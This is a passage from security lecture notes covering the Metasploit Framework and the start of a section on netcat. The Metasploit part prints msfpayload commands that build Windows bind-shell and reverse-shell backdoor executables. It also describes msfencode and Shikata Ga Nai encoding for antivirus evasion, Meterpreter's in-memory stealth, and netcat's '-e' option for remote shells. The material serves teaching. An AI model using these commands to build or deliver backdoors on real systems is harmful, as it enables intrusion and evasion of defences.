installation).# <span id="page-45-0"></span>23.5 PENETRATION TESTING AND DEVELOPING NEW EXPLOITS WITH THE METASPLOIT FRAMEWORK

- The Metasploit Framework (<http://www.metasploit.com>) has emerged as "the tool" of choice for developing and testing new exploits against computers and networks.
- The Metasploit Framework can be thought of as a major "force" multiplier" for both the good guys and the bad guys. It makes it easier for the good guys to test the defenses of a computer system against a large array of exploits that install malware in your machine. At the same time, the Framework makes it much easier for the bad guys to experiment with different exploits to break into a computer.
- The Framework has sufficient smarts built into it so that it can create exploits for a large number of different platforms, saving the attacker the bother of actually having to write code for those platforms.
- Let's say you want to create a worm for the iPhone platform but you don't know how to program in Objective C, theprimary language for iPhone applications. Not to worry. With the Metasploit Framework, all you have to do is to execute the command msfpayload and give it the options that apply to the iPhone platform, and, voila, you'll have the executable of a worm for the iPhone. Obviously you would still be faced with the problem of delivering the worm you just created to its intended target. For that you could try mounting a social engineering attack of the type discussed in Lecture 30.

- The MF command mentioned above, **msfpayload**, allows you to create a payload in either the source-code form in a large variety of languages or as a binary executable for a number of different platforms. A exploit would then consist of installing the payload in a machine to be attacked. [In the context of network security exploits, a *payload* is the same thing as  $shellcode$  — examples of which you saw in Section 21.7 of Lecture 21.]
- The Metasploit Framework creates two different kinds of payloads: (1) Payloads that are fully autonomous for whatever it is they are meant to  $d\sigma$  — in the same sense as a worm we described in Lecture 22. And (2) Payloads with just sufficient networking capability to later pull in the rest of the needed code. [The first type of a payload is easier to detect by anti-virus tools. The second type of a payload would be much harder to detect because of its generic nature. The false-positive rate of an anti-virus tool that detects the second type of a payload would generally be much too high for the tool to be of much practical use.] From the standpoint of the good guys, a payload is what youattack a machine with to test its defenses. And, from the standpoint of the bad guys, a payload is nothing but a worm as we defined it in Lecture 22.

- The first type of a payload is created with the command syntax that, for the case of payloads meant for the Windows platform, looks like "msfpayload window/shell reverse\_tcp" and the second type with command syntax that looks like "msfpayload" windows/shell/reverse\_tcp".
- To give the reader a sense of the syntax used for creating the payloads, the command

```
msfpayload windows/shell_bind_tcp X > temp.exe
```
creates the executable for a Windows backdoor shell listener, in other words, a server socket, on port 4444 (by default). If you could get the owner of a Windows machine to execute the code produced, you would have direct connection with the server program you installed surreptitiously. The following command line

```
msfpayload windows/shell_reverse_tcp LHOST=xxx.xxx.xxx.xxx \
                                 LPORT=xxxxx > temp.exe
```
generates a reverse shell executable that connects back to the machine whose address is supplied through the parameter LHOST on its port supplied through the parameter LPORT. What that means is that subsequently you will have access to a shell on the attacked machine for executing other commands.- Another very useful command in the Framework is msfencode that encodes a payload to make its detection more difficult by enroute filtering and targeted-machine anti-virus tools. The Metasploit Framework includes several different encoders, the most popular being called Shikata Ga Nai. A more technical name for this encoder is "Polymorphic XOR Additive Feedback Encoder".
- Encoding a payload also generates a *decoder stub* that is prepended to the encoded version of the payload for the purpose of decoding the payload at runtime in the attacked machine. The decoder stub simply reverses the steps used for encoding. The encoded version of payload is generally produced by piping the output of the msfpayload command into the msfencode command. Your encoded payloads are less likely to be detected by anti-virus tools if the payload was created was of the second type we mentioned above. That is, if it is of the type that contains only minimal code for connecting back to the attacker for the rest of the code.
- Here is an interesting report by **I)** ruid on how to encode a payload in such a way that makes it more difficult for anti-virus and intrusion prevention tools to detect the payload:

```
http://uninformed.org/index.cgi?v=9&a=3
```
The title of the report is "Context-keyed Payload Encoding: Preventing Payload Disclosure via Context."- Another interesting report you may wish to look up is "Effectiveness of Antivirus in Detecting Metasploit Payloads" by Mark Baggett. It is available from <http://www.sans.org> (or, you can just google the title of the report). This report examines the effectiveness with which the current anti-virus tools can detect the payloads generated by the Metasploit Framework.
- A recent powerful and "stealthy" addition to the Metasploit Framework is the Meterpreter extension that allows DLLs to be loaded in-memory in an already running process in the victim's machine and without involving the disk at all. Subsequently, the attacker's machine loads the local extension APIs for the DLLs that allows a remote invocation of the functionality of those DLLs inside the victim's machine.
- $\bullet$  Meterpreter creates no new processes as it injects itself into an already running process. That and the fact that it leaves no trace of itself on the disk makes Meterpreter stealthy. By default, Meterpreter uses encrypted communications.
- The Metasploit Framework has been acquired by Rapid7. However, it is free for non-commercial use.## <span id="page-50-0"></span>23.6 THE EXTREMELY VERSATILE netcat UTILITY

- Netcat has got to be one of the most versatile tools ever created for troubleshooting networks. It is frequently referred to as the Swiss Army knife for network diagnostics.
- I suppose the coolest thing about netcat is that you can create TCP/UDP servers and clients without knowing a thing about how to program up such things in any language.
- And the second coolest thing about netcat is that it is supported on practically all platforms. So you can easily have Windows, Macs, Linux, etc., machines talking to one another even if you don't have the faintest idea as to how to write network programming code on these platforms. [Netcat comes pre-installed on several platforms, including Ubuntu and Macs]
- The manpage for **netcat** (you can see it by executing 'man netcat' or 'man nc') is very informative and shows examples of several different things you can do with netcat.
- What I have said so far in this section is the good news. Thebad news is that you are likely to find two versions of netcat in your Ubuntu install: nc.openbsd and nc.traditional. The command nc is aliased to nc.openbsd. There are certain things you can do with **nc.traditional** that you are not allowed to with nc. Perhaps the most significant difference between nc and nc.traditional is with regard to the '-e' option. It is supported in nc.traditional but not in nc. The '-e' option can be used to create shells and remote shells for the execution of commands. You have a shell if the machine with the listener socket (the server socket) executes a shell command like /bin/sh on Unix/Linux machines or like cmd.exe on Windows machines. Subsequently, a client can send commands to the server, where they will be interpreted and executed by the shell. You have a *reverse shell* if the client side creates a client socket and then executes a shell command locally (such as by executing /bin/sh or cmd.exe) for the interpretation and execution of the commands received from the server side. The '-e' option can obviously create a major security vulnerability.

• Let's now look at some of the many modes in which you can use netcat. I'll assume that you have available to you two machines that both support **netcat**. If one of these machines is behind a wireless access point at home and the other is out there somewhere in the internet, you'd need to ask your wireless router to open the server-side port you will be using for the experiments I describe below — regardless of which of the two machines you use for the server side. If you don't know how to open specific ports on your home router, for a typical home setting, you'll need to point your browser at home to a URL like <http://192.168.1.1> and, for the case of LinkSys routers at least, go to a page like "Applications and Gaming" to enter the port number and the local IP address of the machine for which you want the router to do what's known as *port forwarding*. When "playing" with netcat, most folks use port 1234 for the server side. So just allow port forwarding on port 